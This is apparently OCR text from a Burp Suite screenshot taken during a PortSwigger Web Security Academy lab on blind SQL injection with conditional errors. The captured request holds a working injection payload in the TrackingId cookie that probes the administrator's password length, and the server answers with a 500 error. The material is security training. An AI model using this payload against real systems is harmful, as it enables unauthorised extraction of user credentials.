 Send
Cancel
<
>
Target: https://0a05005803a4b680c0de28ba
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT CASE WHEN LENGTH(password)>1 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2245
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&
#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;
&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#1
14;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>